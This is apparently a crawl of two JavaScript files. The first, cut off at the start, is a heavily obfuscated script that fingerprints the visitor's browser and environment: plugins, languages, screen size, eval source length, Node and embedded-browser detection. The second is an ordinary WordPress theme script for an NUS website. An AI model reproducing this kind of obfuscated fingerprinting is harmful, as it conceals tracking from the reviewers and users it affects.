'\x4f\x74\x62\x52'),function(){return window[_0xcb95('0x14d', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x14e', '\x4e\x55\x56\x51'),_0xcb95('0xfb', '\x66\x4b\x52\x44'),function(){return window[_0xcb95('0x14f', '\x72\x32\x6e\x6e')][_0xcb95('0x150', '\x25\x26\x4d\x25')]();}],[_0xcb95('0x151', '\x72\x58\x46\x74'),_0xcb95('0x152', '\x64\x62\x72\x57'),function(){return _0x4e24ae[_0xcb95('0x153', '\x58\x5d\x53\x6f')](Boolean,_0x4e24ae[_0xcb95('0x154', '\x46\x61\x72\x23')](typeof process,_0xcb95('0x155', '\x31\x4e\x6f\x37'))&&process[_0xcb95('0x156', '\x72\x58\x46\x74')]&&process[_0xcb95('0x157', '\x39\x4f\x6a\x4b')][_0xcb95('0x158', '\x4b\x4a\x35\x46')]);}],[_0xcb95('0x159', '\x4f\x74\x62\x52'),_0xcb95('0x15a', '\x48\x6a\x57\x69'),function(){return document[_0xcb95('0x15b', '\x72\x48\x44\x50')];}],[_0xcb95('0x15c', '\x57\x4c\x32\x59'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return eval[_0xcb95('0x15d', '\x5d\x6b\x46\x39')]()[_0xcb95('0x5e', '\x69\x45\x58\x63')];}],[_0xcb95('0x15e', '\x32\x5a\x5a\x44'),_0xcb95('0x15f', '\x57\x4c\x32\x59'),function(){return navigator[_0xcb95('0x160', '\x65\x5d\x4b\x25')][_0xcb95('0x161', '\x46\x61\x72\x23')];}],[_0xcb95('0x162', '\x4c\x38\x42\x50'),_0xcb95('0x163', '\x46\x61\x72\x23'),function(){return deviceType;}],[_0xcb95('0x164', '\x31\x4e\x6f\x37'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return screen[_0xcb95('0x165', '\x35\x5d\x6d\x30')];}],[_0xcb95('0x166', '\x4c\x4b\x21\x25'),_0xcb95('0x15f', '\x57\x4c\x32\x59'),function(){return screen[_0xcb95('0x167', '\x24\x29\x4d\x4a')];}],[_0xcb95('0x168', '\x58\x5d\x53\x6f'),_0xcb95('0x169', '\x64\x62\x72\x57'),function(){var _0x2fc5c4=eoapi;return _0x2fc5c4;}],[_0xcb95('0x16a', '\x4c\x44\x58\x72'),_0xcb95('0x11a', '\x65\x5d\x4b\x25'),function(){var _0x179b64=eoapi_VerifyThis;return _0x179b64;}],[_0xcb95('0x16b', '\x40\x50\x4d\x4b'),_0xcb95('0x110', '\x25\x26\x4d\x25'),function(){var _0x497430=eoapi_extInvoke;return _0x497430;}],[_0xcb95('0x16c', '\x69\x45\x58\x63'),_0xcb95('0x109', '\x48\x6a\x57\x69'),function(){var _0x354838=eoWebBrowserDispatcher;return _0x354838;}],[_0xcb95('0x16d', '\x35\x5d\x6d\x30'),_0xcb95('0x112', '\x32\x5a\x5a\x44'),function(){return window[_0xcb95('0x16e', '\x5d\x6b\x46\x39')];}],[_0xcb95('0x16f', '\x75\x30\x47\x49'),_0xcb95('0x148', '\x36\x25\x6e\x55'),function(){return _0x4e24ae[_0xcb95('0x170', '\x23\x34\x6a\x4e')](navigator[_0xcb95('0x171', '\x4b\x4a\x35\x46')][_0xcb95('0x172', '\x4e\x4d\x6d\x48')],0x2);}],[_0xcb95('0x173', '\x75\x30\x47\x49'),_0xcb95('0x174', '\x4c\x38\x42\x50'),function(){return _0x4e24ae[_0xcb95('0x175', '\x66\x4b\x52\x44')](navigator[_0xcb95('0x176', '\x4e\x4d\x6d\x48')][_0xcb95('0x177', '\x54\x2a\x40\x47')],0x2);}],[_0xcb95('0x178', '\x59\x61\x59\x66'),_0xcb95('0x179', '\x65\x6a\x69\x29'),function(){return window[_0xcb95('0x17a', '\x4e\x55\x56\x51')];}],[_0xcb95('0x17b', '\x70\x51\x6f\x42'),_0xcb95('0x17c', '\x75\x30\x47\x49'),function(){return navigator[_0xcb95('0x17d', '\x4e\x5b\x31\x5e')][_0xcb95('0x17e', '\x4f\x74\x62\x52')][0x0][_0xcb95('0x17f', '\x54\x2a\x40\x47')];}],[_0xcb95('0x180', '\x34\x47\x70\x6e'),_0xcb95('0x181', '\x44\x6a\x37\x64'),function(){return navigator[_0xcb95('0x182', '\x69\x45\x58\x63')][_0xcb95('0x183', '\x25\x26\x4d\x25')][0x1][_0xcb95('0x184', '\x35\x5d\x6d\x30')];}],[_0xcb95('0x185', '\x5d\x6b\x46\x39'),_0xcb95('0x186', '\x72\x32\x6e\x6e'),function(){return navigator[_0xcb95('0x187', '\x44\x6a\x37\x64')][_0xcb95('0x188', '\x4c\x38\x42\x50')][0x2][_0xcb95('0x189', '\x40\x50\x4d\x4b')];}],[_0xcb95('0x18a', '\x67\x70\x6f\x56'),_0xcb95('0x18b', '\x7a\x39\x38\x5d'),function(){return navigator[_0xcb95('0x18c', '\x67\x70\x6f\x56')][_0xcb95('0x18d', '\x69\x38\x71\x4b')];}],[_0xcb95('0x18e', '\x34\x47\x70\x6e'),_0xcb95('0x18f', '\x54\x2a\x40\x47'),function(){return navigator[_0xcb95('0x190', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x191', '\x4e\x4d\x6d\x48'),_0xcb95('0xf7', '\x59\x61\x59\x66'),function(){return navigator[_0xcb95('0x192', '\x59\x61\x59\x66')][_0xcb95('0x193', '\x6d\x62\x70\x40')];}],[_0xcb95('0x194', '\x72\x58\x46\x74'),_0xcb95('0xf1', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x195', '\x67\x70\x6f\x56')][_0xcb95('0x196', '\x59\x61\x59\x66')];}]];try{var _0x506c31=_0xcb95('0x197', '\x39\x4f\x6a\x4b')[_0xcb95('0x198', '\x65\x6a\x69\x29')]('\x7c'),_0x544f5d=0x0;while(!![]){switch(_0x506c31[_0x544f5d++]){case'\x30':_0x4e24ae[_0xcb95('0x199', '\x34\x47\x70\x6e')](_0x4d9899);continue;case'\x31':_0x32dfad[_0xcb95('0x19a', '\x7a\x39\x38\x5d')](_0xcb95('0x19b', '\x25\x26\x4d\x25'))[_0xcb95('0x19c', '\x4e\x4d\x6d\x48')]=_0x4e24ae[_0xcb95('0x19d', '\x65\x5d\x4b\x25')](_0xcb95('0x19e', '\x58\x5d\x53\x6f'),_0x1c033b[_0xcb95('0x19f', '\x25\x26\x4d\x25')][_0xcb95('0x1a0', '\x72\x32\x6e\x6e')]());continue;case'\x32':if(_0x4cef82){try{_0xe45701[_0xcb95('0x1a1', '\x4e\x5b\x31\x5e')]=_0x4e24ae[_0xcb95('0x1a2', '\x40\x50\x4d\x4b')](_0x568a89,_0x4cef82);}catch(_0x111448){}}continue;case'\x33':if(!_0x1c033b[_0xcb95('0x1a3', '\x58\x5d\x53\x6f')])_0x1c033b[_0xcb95('0x1a4', '\x66\x4b\x52\x44')]=_0x3bf608;continue;case'\x34':var _0x1e324e=_0xcb95('0x1a5', '\x4e\x4d\x6d\x48');continue;case'\x35':var _0x3633b2=_0x1e324e[_0xcb95('0x1a6', '\x46\x61\x72\x23')](0x0,0x2);continue;case'\x36':var _0x4c5996=_0x1e324e[_0xcb95('0x1a7', '\x74\x59\x71\x4c')](0x2);continue;case'\x37':if(_0x593c27){_0x313a07[_0xcb95('0x1a8', '\x36\x5a\x54\x31')]([_0x593c27,_0xcb95('0x1a9', '\x31\x4e\x6f\x37')]);_0x597169(_0x120420(_0x313a07));}continue;case'\x38':var _0x5441dc=_0xcb95('0x1aa', '\x69\x38\x71\x4b');continue;case'\x39':_0x313a07[_0xcb95('0x1ab', '\x4e\x55\x56\x51')]([_0x4e24ae[_0xcb95('0x1ac', '\x72\x32\x6e\x6e')]('\x27',_0x5441dc)+'\x27'+_0xcb95('0x1ad', '\x72\x32\x6e\x6e'),_0xcb95('0x1ae', '\x37\x32\x24\x31'),function(){return _0x5441dc[_0xcb95('0x1af', '\x31\x4e\x6f\x37')]();}]);continue;case'\x31\x30':_0x597169(_0x4e24ae[_0xcb95('0x1b0', '\x46\x61\x72\x23')](_0x120420,_0x313a07));continue;}break;}}catch(_0x2ded6e){_0x32dfad[_0xcb95('0x1b1', '\x33\x4f\x5a\x57')](_0xcb95('0x1b2', '\x23\x34\x6a\x4e'))[_0xcb95('0x1b3', '\x74\x59\x71\x4c')]=_0x4e24ae[_0xcb95('0x1b4', '\x37\x32\x24\x31')](_0xcb95('0x1b5', '\x64\x62\x72\x57'),_0x1c033b[_0xcb95('0x1b6', '\x31\x4e\x6f\x37')](_0x2ded6e[_0xcb95('0x1b7', '\x31\x52\x4a\x79')]));}finally{if(_0x4cef82)_0xe45701[_0xcb95('0x1b8', '\x34\x47\x70\x6e')]=_0x4cef82;}}());

--- FILE ---
content_type: text/javascript
request_url: https://ari.nus.edu.sg/wp-content/themes/nus-astra/assets/js/main.js?ver=1.1.7.5
body_size: 865
content:
jQuery(document).ready( function(){

	var lightbox = jQuery('.gallery a').simpleLightbox();

	var search_button = jQuery('.search-btn-box .fa-search');
	search_button.click( function(evt){
		evt.preventDefault();
		var this_button = jQuery(this);
		var data_search = this_button.data('target');
		var search_input = jQuery(data_search);

		search_input.toggleClass('in');

		if ( search_input.hasClass('in') ) {
		  this_button.addClass( 'open' );
		} else {
		  this_button.removeClass( 'open' );
		}
	});

	var search_form = jQuery( '.nus-search-box .form-search, .widget_search .search-form' );
	search_form.on( 'submit', function( evt ) {
		var loading_cont = jQuery( '.nus-loading-wheel' );
		loading_cont.addClass( 'active' );
	} );

	var page_container = jQuery('#page');
	var site_nav = jQuery('#site-navigation');
	var menu_toggle = jQuery('.main-header-menu-toggle');
	var nav_container = jQuery('.ast-header-break-point .main-header-bar .main-header-bar-navigation');
	site_nav.append('<a href="#" id="nav-closer"></a>');
	var close_btn = jQuery('#nav-closer');

	menu_toggle.click( function(evt){
			page_container.addClass('toggle-on');
	});
	close_btn.click( function(evt){
		evt.preventDefault();

		nav_container.css('display','');
		nav_container.removeClass('toggle-on');
		page_container.removeClass('toggle-on');
		menu_toggle.removeClass('toggled');
	});

	/*jQuery('a[href="#form"]').on('click',function(e){
		// prevent normal scrolling action
		e.preventDefault();
		// grab the target url from the anchor's ``href``
		var target = jQuery(this.hash);
		target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
		   if (target.length) {
				 window.scrollTo(0, target.offset().top - 130); // <-- our offset in px adjust as necessary
			return false;
		}
	  });*/

	  jQuery( 'a#event-img-fancybox' ).simpleLightbox();
});

function keepPages(page){
	document.getElementById("pagenumber").value = page;
	document.forms["searchForm"].submit();

}

function tagSelect(tags){
	document.getElementById("tags").value = tags;
	document.forms["searchForm"].submit();
}
function authorSelect(author){
	document.getElementById("ariscopeauthor").value = author;
	document.forms["searchForm"].submit();
}


jQuery(document).ready( function(){
	jQuery("#photo-1").css("display", "block");
	jQuery("#text-1").css("display", "block");

	nusStickyMenu();
});

function photogalleryScroll(direction){
	if (direction == '-'){
		var current = parseInt(jQuery(".single-ariscope .photo-gallery #photo-count").val());
		if (current > 1)
			current = current - 1;
	} else {
		var current = parseInt(jQuery(".single-ariscope .photo-gallery #photo-count").val());
		current = current + 1;
		if(jQuery("#photo-"+ current.toString()).length == 0)
			current = 1;
	}
	jQuery(".single-ariscope .photo-gallery #photo-count").val(current);
	jQuery(".single-ariscope .photo-gallery").children('.photo').css("display", "none");
	jQuery(".single-ariscope .photo-gallery-text").children('.text').css("display", "none");
	jQuery("#photo-"+ current.toString()).fadeIn(200);
	jQuery("#text-"+ current.toString()).fadeIn(200);
}

function nusStickyMenu() {
	var adminPosition = {};
	var adminCont = jQuery( '#wpadminbar' );
	var mainMenu = jQuery( '.nus-main-menu-container' );
	var pageContainer = jQuery( '#page.site' );
	var mainMenuPos = mainMenu.position();

	if ( adminCont.length > 0 ) {
		adminPosition = adminCont.position();
		adminPosition.height = adminCont.height();
	} else {
		adminPosition = {
			x : 0,
			y : 0,
			height : 0,
		};
	}

	var mainMenuEdge = mainMenuPos.top;

	jQuery( window ).scroll( function() {
		var winPosition = jQuery( window ).scrollTop();

		if ( winPosition > mainMenuEdge ) {
			pageContainer.addClass( 'sticky-active' );
		} else {
			pageContainer.removeClass( 'sticky-active' );
		}
	} );
}